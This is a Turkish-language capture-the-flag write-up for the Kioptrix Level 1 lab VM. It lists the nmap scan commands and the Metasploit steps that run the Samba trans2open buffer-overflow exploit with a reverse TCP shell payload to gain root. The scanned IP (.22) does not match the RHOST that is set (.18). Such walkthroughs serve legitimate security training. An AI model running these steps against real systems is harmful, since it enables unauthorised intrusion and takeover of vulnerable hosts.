Kioptrix Level 1 Writeup

Kioptrix, içerisindeki çeşitli zafiyetleri istismar ettiğimiz, bunlar sayesinde erişimler elde edebildiğimiz ve bu şekilde sistemi ele geçirmeye çalıştığımız bir sanal makine uygulamasıdır. Bu yazımda Kioptrix Level 1 sanal makinesi çözümünü yapacağım. Sanal makineyi şu bağlantı üzerinden indirebilirsiniz.



Öncelikle sanal makinenin ağ üzerinde hangi ip adresini aldığını öğrenmek için nmap aracıyla genel bir ağ taraması yapıyoruz.

nmap -sV -T4 192.168.0.0/24

Bu ağ taraması sonucuna göre Kioptrix Level 1 sanal makinasının aldığı ip adresi 192.168.0.22 olarak görünüyor. Bu bilgiyi kullanarak şimdi açık portları tespit etmek için başka bir tarama yapacağız.

nmap -sV -T4 192.168.0.22 --open

Bu işlem sonucunda açık olan portları aşağıdaki gibi listeliyoruz. Netbios-ssn servisi üzerinden işlem yapmaya çalışacağız. Burada sambanın bu sürümünde bulunan arabellek taşması(buffer overflow) açığı istismar edilecektir.

| 139/tcp | open | netbios-ssn | Samba smbd (workgroup: MYGROUP) |



Metasploit Framework üzerinde exploit aramaya başlıyoruz.

msf> search samba

Burada listelenen çözümlerden sistemimiz ile ilgili olan seçiyoruz.

msf> use exploit/linux/samba/trans2open





Bu aşamada kullandığımız exploit sayesinde samba servisi açığından yararlanabiliyoruz fakat hedef sistem üzerinde bir kontrol elde edemiyoruz. Burada hedef sisteme sızmayı sağlayan ve istediğimiz işlemleri gerçekleştirmemizi sağlayan payloadlardan birini kullanmamız gerekiyor. Uygun olabilecek payloadları aratıyoruz ve buradan reverse_tcp seçimini yapıp hedefe karşı bir reverse shell uygulaması yapacağız. Hedefin tepkisi sonucu terminalden bir reverse shell bağlantısı kurulacak. Sonrasında eklememiz gereken parametreleri görmek ve eklemek için aşağıdaki adımları uyguluyoruz.

msf> show payloads

msf> set PAYLOAD generic/shell_reverse_tcp



msf> options

msf> set RHOST 192.168.0.18

msf> set LHOST 192.168.0.14

msf> run

Belli bir süre devam eden işlem sonucunda hedefe root erişimi sağlıyoruz. Artık içeride bulunmak istenen mesajı aramaya başlıyoruz. Önemli gördüğümüz dizinler arasında dolanırken gözümüze var dizini takılıyor . Buraya girdiğmizde mail adlı bir dosya daha görüyoruz. Bunun da içerisine girdiğmizde dosya tipi ASCII mail text olan ‘root’ adlı bir dosya görüyoruz. Bunu okuduğumuzda bu makinenin FLAG değerine ulaşıyoruz.